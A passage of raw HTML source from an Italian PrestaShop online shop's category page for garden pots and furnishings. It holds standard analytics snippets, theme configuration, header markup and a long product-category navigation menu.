t\/img\/p\/it-default-large_default.jpg","width":800,"height":800}},"small":{"url":"https:\/\/shop.fulviapagliughi.it\/img\/p\/it-default-side_product_default.jpg","width":86,"height":86},"medium":{"url":"https:\/\/shop.fulviapagliughi.it\/img\/p\/it-default-home_default.jpg","width":239,"height":239},"large":{"url":"https:\/\/shop.fulviapagliughi.it\/img\/p\/it-default-large_default.jpg","width":800,"height":800},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":true,"show_prices":true,"opt_in":{"partner":true},"quantity_discount":{"type":"discount","label":"Sconto unit\u00e0"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Home","url":"https:\/\/shop.fulviapagliughi.it\/it\/"},{"title":"Ferramenta","url":"https:\/\/shop.fulviapagliughi.it\/it\/618-ferramenta"},{"title":"GIARDINAGGIO & AGRICOLTURA","url":"https:\/\/shop.fulviapagliughi.it\/it\/768-giardinaggio-agricoltura"},{"title":"VASI E ARREDO","url":"https:\/\/shop.fulviapagliughi.it\/it\/872-vasi-e-arredo"}],"count":4},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769288592,"static_token":"707476458b4a7fd85d2295f690f841b2","token":"6d3ad85cd038ae812bcbf6fc5e0fc5bf","debug":false};var psr_icon_color = "#D90244";var static_token = "707476458b4a7fd85d2295f690f841b2";var tvcms_base_dir = "https:\/\/shop.fulviapagliughi.it\/";var tvcms_setting = true;var tvthemename = "v1_electron_1";</script>
<script type="text/javascript">
	(window.gaDevIds=window.gaDevIds||[]).push('d6YPbH');
	(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

            ga('create', 'UA-61440522-1', 'auto');
                        ga('send', 'pageview');
    
    ga('require', 'ec');
</script>


<!-- Module TvcmsInfiniteScroll for PRODUCTS -->	<script type="text/javascript">

	/**
* Since 2013 Ovidiu Cimpean
*
* Ovidiu Cimpean - Newsletter Pro © All rights reserved.
*
* DISCLAIMER
*
* Do not edit, modify or copy this file.
* If you wish to customize it, contact us at addons4prestashop@gmail.com.
*
* @author    Ovidiu Cimpean <addons4prestashop@gmail.com>
* @copyright Since 2013 Ovidiu Cimpean
* @license   Do not edit, modify or copy this file
* @version   Release: 4
*/

var NewsletterPro_Ready = NewsletterPro_Ready || ({
	init: function() {
		this.callbacks = [];
		return this;
	},

	load: function(callback) {
		this.callbacks.push(callback);
	},

	dispatch: function(box) {
		for (var i = 0; i < this.callbacks.length; i++) {
			this.callbacks[i](box);
		}
	}
}.init());
	</script><script type="text/javascript" src="/modules/custompopup/views/js/jq.js" ></script><link rel="dns-prefetch" href="https://shop.fulviapagliughi.it" /><link rel="preconnect" href="https://shop.fulviapagliughi.it" crossorigin /><link rel="preload" href="https://shop.fulviapagliughi.it/themes/v1_electron_1/assets/css/570eb83859dc23dd0eec423a49e147fe.woff2" as="font" type="font/woff2" crossorigin /><link rel="preload" href="https://shop.fulviapagliughi.it/themes/v1_electron_1/assets/css/../fonts/roboto/KFOlCnqEu92Fr1MmYUtfBBc4.woff2" as="font" type="font/woff2" crossorigin /><link rel="preload" href="https://shop.fulviapagliughi.it/themes/v1_electron_1/assets/css/../fonts/roboto-condensed/ieVl2ZhZI2eCN5jzbjEETS9weq8-19K7DQ.woff2" as="font" type="font/woff2" crossorigin media='(min-width: 992px)' /><link as="style" rel="stylesheet preload" type="text/css" href="https://shop.fulviapagliughi.it/themes/v1_electron_1/assets/css/material-fonts.css" /><link as="style" rel="stylesheet preload" type="text/css" href="https://shop.fulviapagliughi.it/themes/v1_electron_1/assets/css/roboto.css" /><link as="style" rel="stylesheet preload" type="text/css" href="https://shop.fulviapagliughi.it/themes/v1_electron_1/assets/css/roboto-condensed.css" media='(min-width: 992px)' /><!-- START THEME_CONTROL --><div class="tvcms-custom-theme"></div><!-- END THEME_CONTROL --><link rel="stylesheet" type="text/css" href="https://shop.fulviapagliughi.it/themes/v1_electron_1/assets/css//all_theme_custom_1_1.css"></link><!-- END THEME_CONTROL CUSTOM COLOR CSS --></head><body id="category" class="lang-it country-it currency-eur layout-left-column page-category tax-display-enabled category-id-872 category-vasi-e-arredo category-id-parent-768 category-depth-level-4 text1-light  text2-dark"  data-mouse-hover-img='1' data-menu-sticky='1'>
	<!-- start tag manager code:2 di 2 erw 20220701 -->
	<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WTVXX54" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
	<!-- end tag manager code:2 di 2 erw 20220701 -->
	<div class="prod-animation tvcms-snackbar hidden-sm-down">
						<div class="tvcms-prod-popup">
						</div>
			
</div><!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WTVXX54"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<main><div class="tv-main-div " style='background-color:#EFEFEF;;background-repeat:repeat;background-attachment:fixed;'><header id="header">    <div class="tvcmsdesktop-top-header-wrapper header-1" data-header-layout="1"><div class='container-fluid tvcmsdesktop-top-header'><div class="container tvcmsdesktop-top-wrapper"><div class='tvheader-offer-wrapper'><a class="banner" href="https://shop.fulviapagliughi.it/2-prodotti" title="Il Nostro Catalogo"><img src="https://shop.fulviapagliughi.it/modules/ps_banner/img/d2749dd2e65666781b0769638258dd87.jpg" alt="Il Nostro Catalogo" title="Il Nostro Catalogo" class="img-fluid"></a></div><div class='tvheader-language-currency-wrapper'><div class="tvheader-language"></div><div class="tvheader-currency"></div></div></div></div><div class='container-fluid tvcmsdesktop-top-second hidden-md-down'><div class="container"><div class="row tvcmsdesktop-top-header-box"><div class='col-lg-4 col-md-4 col-xl-4 col-sm-12 tvcms-header-logo-wrapper'><div class="hidden-sm-down tvcms-header-logo" id="tvcmsdesktop-logo"><div class="tv-header-logo"><a href="https://shop.fulviapagliughi.it/"><img class="logo img-responsive" src="https://shop.fulviapagliughi.it/img/logo-1666354017.jpg" alt="Fulvia Pagliughi snc" loading="lazy" height="35" width="201"></a></div></div></div><div class="col-lg-4 col-md-4 col-xl-4 col-sm-12 tvcmsheader-search"><div class='tvcmssearch-wrapper' id="_desktop_search">    <div class="search-widget tvcmsheader-search" data-search-controller-url="//shop.fulviapagliughi.it/it/ricerca"><div class="tvsearch-top-wrapper"><div class="tvheader-sarch-display"><div class="tvheader-search-display-icon"><div class="tvsearch-open"><svg version="1.1" id="Layer_1" x="0px" y="0px" width="30px" height="30px" viewBox="0 0 30 30" xml:space="preserve"><g><polygon points="29.245,30 21.475,22.32 22.23,21.552 30,29.232  " /><circle style="fill:#FFD741;" cx="13" cy="13" r="12.1" /><circle style="fill:none;stroke:#000000;stroke-miterlimit:10;" cx="13" cy="13" r="12.5" /></g></svg></div><div class="tvsearch-close"><svg version="1.1" id="Layer_1" x="0px" y="0px" width="24px" height="24px" viewBox="0 0 20 20" xml:space="preserve"><g><rect x="9.63" y="-3.82" transform="matrix(0.7064 -0.7078 0.7078 0.7064 -4.1427 10.0132)" width="1" height="27.641"></rect></g><g><rect x="9.63" y="-3.82" transform="matrix(-0.7064 -0.7078 0.7078 -0.7064 9.9859 24.1432)" width="1" height="27.641"></rect></g></svg></div></div></div><div class="tvsearch-header-display-wrappper tvsearch-header-display-full"><form method="get" action="//shop.fulviapagliughi.it/it/ricerca"><input type="hidden" name="controller" value="search" /><div class="tvheader-top-search"><div class="tvheader-top-search-wrapper-info-box"><input type="text" name="s" class='tvcmssearch-words' placeholder="es. lego, martello, piscina, bicchieri" aria-label="Ricerca" autocomplete="off" /></div></div><div class="tvheader-top-search-wrapper"><button type="submit" class="tvheader-search-btn" aria-label="Search"><svg version="1.1" id="Layer_1" x="0px" y="0px" width="22px" height="22px" viewBox="0 0 30 30" xml:space="preserve"><g><polygon points="29.245,30 21.475,22.32 22.23,21.552 30,29.232  " /><circle style="fill:#FFD741;" cx="13" cy="13" r="12.1" /><circle style="fill:none;stroke:#000000;stroke-miterlimit:10;" cx="13" cy="13" r="12.5" /></g></svg></button></div></form><div class='tvsearch-result'></div></div></div></div></div></div><div class="col-lg-4 col-md-4 col-xl-4 col-sm-12 tvcmsheader-nav-right"><div class="tv-contact-account-cart-wrapper"><div id='tvcmsdesktop-account-button'><div class="tv-header-account tv-account-wrapper tvcms-header-myaccount"><button class="btn-unstyle tv-myaccount-btn tv-myaccount-btn-desktop" name="User Icon" aria-label="User Icon"><svg version="1.1" id="Layer_1" x="0px" y="0px" width="31.377px" height="30.938px" viewBox="0 0 31.377 30.938" xml:space="preserve"><g><path style="fill:none;stroke:#000000;stroke-width:0.6;stroke-miterlimit:10;" d="M15.666,17.321c7.626,0,13.904,5.812,14.837,13.316h0.525c-1.253-8.325-7.642-13.6-15.341-13.6c-7.698,0-14.088,5.274-15.339,13.6h0.48C1.764,23.134,8.041,17.321,15.666,17.321z"></path><path style="fill:#FFD742;" d="M15.688,16.992c-4.494,0-8.15-3.654-8.15-8.148c0-4.497,3.656-8.152,8.15-8.152c4.497,0,8.15,3.655,8.15,8.152C23.839,13.338,20.186,16.992,15.688,16.992"></path><circle style="fill:none;stroke:#000000;stroke-miterlimit:10;" cx="15.689" cy="8.838" r="8.338"></circle></g></svg><span>Registrazione</span></button><ul class="dropdown-menu tv-account-dropdown tv-dropdown"><li><div id="tvcmsdesktop-user-info" class="tvcms-header-sign user-info tvheader-sign"><a href="https://shop.fulviapagliughi.it/it/account" class="tvhedaer-sign-btn" title="Accedi al tuo account cliente" rel="nofollow"><i class="material-icons">&#xe7fd;</i><span class="tvhedaer-sign-span">Accedi</span></a></div></li><li class="ttvcms-wishlist-icon"><script>var wishlistProductsIds='';var baseDir ='https://shop.fulviapagliughi.it/';var static_token='707476458b4a7fd85d2295f690f841b2';var isLogged ='0';var loggin_required='You must be logged in to manage your wishlist.	';var added_to_wishlist ='The product was successfully added to your wishlist.	';var mywishlist_url='https://shop.fulviapagliughi.it/it/module/tvcmswishlist/mywishlist';var isLoggedWishlist=false;</script><div id="_desktop_wishtlistTop" class="pull-right tvcmsdesktop-view-wishlist"><a class="wishtlist_top tvdesktop-wishlist" href="https://shop.fulviapagliughi.it/it/module/tvcmswishlist/mywishlist"><div class="tvwishlist-icon"><i class='material-icons'>&#xe87d;</i></div><div class="tvwishlist-name"><span>Lista dei desideri</span><span class="cart-wishlist-number tvwishlist-number">(0	)</span></div></a></div></li><li class="tvheader-compare "><div class="tvcmsdesktop-view-compare"><a class="link_wishlist tvdesktop-view-compare tvcmscount-compare-product" href="https://shop.fulviapagliughi.it/it/module/tvcmsproductcompare/productcomparelist" title="Product Compare"><div class="tvdesktop-compare-icon"><i class='material-icons'>&#xe043;</i></div><div class="tvdesktop-view-compare-name"> confrontare  <span class="count-product">(0)</span></div></a></div></li><li class="tvheader-language hidden-lg-up"></li><li class="tvheader-currency hidden-lg-up"></li></ul></div></div><div id="_desktop_cart_manage" class="tvcms-header-cart"></div></div></div></div></div></div><div class="tvcms-header-menu-offer-wrapper tvcmsheader-sticky"><div class="position-static tvcms-header-menu"><div class='tvcmsmain-menu-wrapper container'><div id='tvdesktop-megamenu'><div class="container_tv_megamenu"><div id="tv-menu-horizontal" class="tv-menu-horizontal clearfix"><ul class="menu-content"><li class="tvmega-menu-title">Mega Menu</li><li class="level-1 parent "><a href="https://shop.fulviapagliughi.it/it/442-prima-infanzia"><span>Prima Infanzia</span></a></li><li class="level-1 parent "><a href="https://shop.fulviapagliughi.it/it/443-giochi-e-giocattoli"><span>Giochi e giocattoli</span></a></li><li class="level-1 parent "><a href="https://shop.fulviapagliughi.it/it/2664-arredamento-da-esterno"><span>Arredamento da esterno</span></a></li><li class="level-1 parent "><a href="https://shop.fulviapagliughi.it/it/1318-casalinghi"><span>Casalinghi</span></a></li><li class="level-1 parent "><a href="https://shop.fulviapagliughi.it/it/618-ferramenta"><span>Ferramenta</span></a></li><li class="level-1  parent"><a href="#"><i class="icon-sun"></i><span>Pergole Tende  Gazebo </span><span class="menu-subtitle" > NOVITA&#039;</span></a><span class="icon-drop-mobile"></span></li><li class="level-1  parent"><a href="#"><span>Azienda</span></a><span class="icon-drop-mobile"></span></li><li class="level-1  parent"><a href="#"><span>Biciclette</span><span class="menu-subtitle" > Negozio</span></a><span class="icon-drop-mobile"></span></li></ul></div></div></div></div><div class="tvcmsdesktop-contact tvforce-hide"><div id="_desktop_contact_link" class=""><div id="contact-link"><a href="tel:+ 39 0125 676250"><i class='material-icons'>&#xe0b0;</i><span>+ 39 0125 676250</span></a></div></div></div></div></div></div>    <div id='tvcms-mobile-view-header' class="hidden-lg-up tvheader-mobile-layout mh1 mobile-header-1" data-header-mobile-layout="1"><div class="tvcmsmobile-top-wrapper"><div class='tvmobileheader-offer-wrapper col-sm-12'><a class="banner" href="https://shop.fulviapagliughi.it/2-prodotti" title="Il Nostro Catalogo"><img src="https://shop.fulviapagliughi.it/modules/ps_banner/img/d2749dd2e65666781b0769638258dd87.jpg" alt="Il Nostro Catalogo" title="Il Nostro Catalogo" class="img-fluid"></a></div></div><div class='tvcmsmobile-header-menu-offer-text tvcmsheader-sticky'><div class="tvcmsmobile-header-menu col-md-1 col-sm-12 col-xs-2"><div class="tvmobile-sliderbar-btn"><a href="Javascript:void(0);" title=""><i class='material-icons'>&#xe5d2;</i></a></div><div class="tvmobile-slidebar"><div class="tvmobile-dropdown-close"><a href="Javascript:void(0);"><i class='material-icons'>&#xe14c;</i></a></div><div id='tvmobile-megamenu'></div><div class="tvcmsmobile-contact"></div><div id='tvmobile-lang'></div><div id='tvmobile-curr'></div></div></div><div class="tvcmsmobile-header-logo-right-wrapper col-md-8 col-sm-12 col-xs-2"><div id='tvcmsmobile-header-logo'></div></div><div class="col-md-3 col-sm-12 col-xs-8 tvcmsmobile-cart-acount-text"><div id="tvcmsmobile-account-button"></div><div id="tvmobile-cart"></div></div></div><div class='tvcmsmobile-header-search-logo-wrapper'><div class="tvcmsmobile-header-search col-md-12 col-sm-12"><div id="tvcmsmobile-search"></div></div></div></div></header><aside id="notifications"><div class="container"></div></aside><div id="wrapper"><div id="wrappertop"></div><div class="container  tv-left-layout"><nav data-depth="4" class="breadcrumb"><ol itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://shop.fulviapagliughi.it/it/"><span itemprop="name">Home</span></a><meta itemprop="position" content="1"></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://shop.fulviapagliughi.it/it/618-ferramenta"><span itemprop="name">Ferramenta</span></a><meta itemprop="position" content="2"></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://shop.fulviapagliughi.it/it/768-giardinaggio-agricoltura"><span itemprop="name">GIARDINAGGIO &amp; AGRICOLTURA</span></a><meta itemprop="position" content="3"></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://shop.fulviapagliughi.it/it/872-vasi-e-arredo"><span itemprop="name">VASI E ARREDO</span></a><meta itemprop="position" content="4"></li></ol></nav><div class="row"><div id="left-column" class="col-xl-2 col-lg-12 col-md-12 col-sm-12 col-xs-12"><div class="theiaStickySidebar"><div class='tvleft-column-remove'><div class="tvleft-column-close-btn"></div></div><div id="search_filters_wrapper"><div id="search_filter_controls" class="hidden-md-up hidden-sm-down"><button class="btn btn-secondary ok"><i class="material-icons rtl-no-flip">&#xE876;</i>OK</button></div><div id="search_filters" ><div class="tvleft-right-penal-all-block"><div class="tvleft-right-title-wrapper"><div class="tvleft-right-title facet-label">Filtro</div><div class="tvleft-right-title-toggle"><i class="material-icons"></i></div></div><div class="tvserach-filter-wrapper"><div class="tvsearch-filter-content-wrapper"><section class="facet "><div class="tvfilter-dropdown-wrapper"><p class="h6 facet-title hidden-md-down">Prezzo</p><div class="title hidden-lg-up tvfilter-search-types-title clearfix" data-target="#facet_8952" data-toggle="" > <p class="h6 facet-title">Prezzo</p><span class="float-xs-right tvdropdown-btn"><i class="material-icons">&#xE313;</i></span></div><ul id="facet_8952" class="faceted-slider tvfilter-search-types-dropdown" data-slider-min="0" data-slider-max="482" data-slider-id="8952" data-slider-values="null" data-slider-unit="€" data-slider-label="Prezzo" data-slider-specifications="{&quot;symbol&quot;:[&quot;,&quot;,&quot;.&quot;,&quot;;&quot;,&quot;%&quot;,&quot;-&quot;,&quot;+&quot;,&quot;E&quot;,&quot;\u00d7&quot;,&quot;\u2030&quot;,&quot;\u221e&quot;,&quot;NaN&quot;],&quot;currencyCode&quot;:&quot;EUR&quot;,&quot;currencySymbol&quot;:&quot;\u20ac&quot;,&quot;numberSymbols&quot;:[&quot;,&quot;,&quot;.&quot;,&quot;;&quot;,&quot;%&quot;,&quot;-&quot;,&quot;+&quot;,&quot;E&quot;,&quot;\u00d7&quot;,&quot;\u2030&quot;,&quot;\u221e&quot;,&quot;NaN&quot;],&quot;positivePattern&quot;:&quot;#,##0.00\u00a0\u00a4&quot;,&quot;negativePattern&quot;:&quot;-#,##0.00\u00a0\u00a4&quot;,&quot;maxFractionDigits&quot;:2,&quot;minFractionDigits&quot;:2,&quot;groupingUsed&quot;:true,&quot;primaryGroupSize&quot;:3,&quot;secondaryGroupSize&quot;:3}" data-slider-encoded-url="https://shop.fulviapagliughi.it/it/872-vasi-e-arredo"><li><p id="facet_label_8952">0,00 € - 482,00 €</p><div id="slider-range_8952"></div></li></ul></div></section><section class="facet "><div class="tvfilter-dropdown-wrapper"><p class="h6 facet-title hidden-md-down">Disponibilità</p><div class="title hidden-lg-up tvfilter-search-types-title clearfix" data-target="#facet_36823" data-toggle="" > <p class="h6 facet-title">Disponibilità</p><span class="float-xs-right tvdropdown-btn"><i class="material-icons">&#xE313;</i></span></div><ul id="facet_36823" class="tvfilter-search-types-dropdown "><li > <label class="facet-label" for="facet_input_36823_0"><span class="custom-checkbox"><input id="facet_input_36823_0" data-search-url="https://shop.fulviapagliughi.it/it/872-vasi-e-arredo?q=Disponibilit%C3%A0-Available" type="checkbox" > <span  class="ps-shown-by-js" > <i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span></span><a for="facet_input_36823_0" href="https://shop.fulviapagliughi.it/it/872-vasi-e-arredo?q=Disponibilit%C3%A0-Available" class="_gray-darker search-link js-search-link" rel="nofollow">Available<span class="magnitude">(278)</span></a></label></li><li > <label class="facet-label" for="facet_input_36823_1"><span class="custom-checkbox"><input id="facet_input_36823_1" data-search-url="https://shop.fulviapagliughi.it/it/872-vasi-e-arredo?q=Disponibilit%C3%A0-In+magazzino" type="checkbox" > <span  class="ps-shown-by-js" > <i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span></span><a for="facet_input_36823_1" href="https://shop.fulviapagliughi.it/it/872-vasi-e-arredo?q=Disponibilit%C3%A0-In+magazzino" class="_gray-darker search-link js-search-link" rel="nofollow">In magazzino<span class="magnitude">(278)</span></a></label></li></ul></div></section></div></div></div></div></div><div class="block-categories "><ul class="category-top-menu tvside-panel-dropdown"><li class="tv-category-title-wrapper"><a class="tv-main-category-title" href="https://shop.fulviapagliughi.it/it/2-prodotti">Prodotti</a><div class='tvleft-right-title-toggle'><i class='material-icons'>&#xe313;</i></div></li><li class="tv-leftcategory-wrapper"><ul class="category-sub-menu"><li data-depth="0"><a href="https://shop.fulviapagliughi.it/it/442-prima-infanzia">Prima Infanzia</a><div class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar442"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></div><div class="collapse" id="exCollapsingNavbar442"><ul class="category-sub-menu"><li data-depth="1"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/3968-gravidanza-e-allattamento">Gravidanza e allattamento</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar3968"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar3968"><ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1883-mamma-pre-e-post-parto">Mamma pre e post parto</a></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/463-biberon-scaladabiberon-e-sterilizzatori">Biberon, scaladabiberon e sterilizzatori</a></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/464-tiralatte">Tiralatte</a></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/516-ciucci">Ciucci</a></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2208-cuscino-allattamento">cuscino allattamento</a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/508-camerette-e-accessori">Camerette e accessori</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar508"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar508"><ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2667-arredamento">Arredamento</a></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/512-lenzuola-coperte-e-piumoni">Lenzuola, Coperte e Piumoni</a></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2303-camerette-complete">Camerette complete</a></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2668-accessori-cameretta">Accessori cameretta</a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/466-bimbo-a-spasso">Bimbo a spasso</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar466"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar466"><ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/456-duo-e-trio">Duo e Trio </a></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/467-passeggini">Passeggini</a></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/468-fasce-e-marsupi">Fasce e Marsupi </a></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/470-zaini">Zaini</a></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/519-accessori-carrozzina-e-passeggino">accessori Carrozzina e Passeggino </a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/471-bimbo-in-casa">Bimbo in casa</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar471"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar471"><ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/473-box-gioco">Box gioco</a></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/474-girelli">Girelli</a></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/3969-sbdraiette">Sbdraiette</a></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/3970-lettino-pieghevole">Lettino pieghevole</a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/462-pappa">Pappa</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar462"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar462"><ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/465-contenitori-pappa">Contenitori pappa</a></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/520-seggioloni">Seggioloni</a></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/517-bavaglioli">Bavaglioli</a></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/518-set-pappa-e-accessori">Set pappa e accessori</a></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/521-rialza-sedia">Rialza sedia</a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/4000-stokke">Stokke</a></li><li data-depth="1"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/475-prodotti-per-igiene">Prodotti per igiene</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar475"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar475"><ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/477-vaschette">Vaschette</a></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/478-accessori-bagno">Accessori bagno</a></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/526-vasini-e-riduttori">Vasini e riduttori </a></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/527-cosmesi">Cosmesi </a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/507-seggiolini-auto-e-accessori">Seggiolini Auto e accessori </a></li><li data-depth="1"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/457-sicurezza-bimbi">Sicurezza bimbi</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar457"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar457"><ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/461-radioline-e-baby-monitor">Radioline e baby monitor</a></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2471-dispositivi-antiabbandono">Dispositivi antiabbandono</a></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/3966-cancelletti">Cancelletti</a></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/3967-accessori-sicurezza">Accessori sicurezza</a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2666-abbigliamento">Abbigliamento</a></li><li data-depth="1"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/509-idee-regalo-e-torte-di-pannolini">Idee Regalo e Torte di Pannolini </a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar509"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar509"><ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/3971-torte-di-pannolini">Torte di pannolini</a></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/3972-fioccho-nascita-e-palloncini">Fioccho nascita e palloncini</a></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/3973-album-fotografici">Album fotografici</a></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/3974-portaciucci-personalizzati">Portaciucci personalizzati</a></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/3975-varie-idee-regalo">Varie idee regalo</a></li></ul></div></li></ul></div></li><li data-depth="0"><a href="https://shop.fulviapagliughi.it/it/443-giochi-e-giocattoli">Giochi e giocattoli</a><div class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar443"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></div><div class="collapse" id="exCollapsingNavbar443"><ul class="category-sub-menu"><li data-depth="1"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/531-giochi-0-3-anni">Giochi 0-3 anni </a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar531"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar531"><ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/3978-doudoumastichini-e-peluches">Doudou,mastichini e peluches</a></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/3979-tappeti-gioco">Tappeti gioco</a></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/3980-primi-giochi">Primi giochi</a></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/611-giochi-per-il-bagnetto">Giochi per il bagnetto</a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/534-costruzioni">Costruzioni </a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar534"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar534"><ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/550-lego">Lego</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" 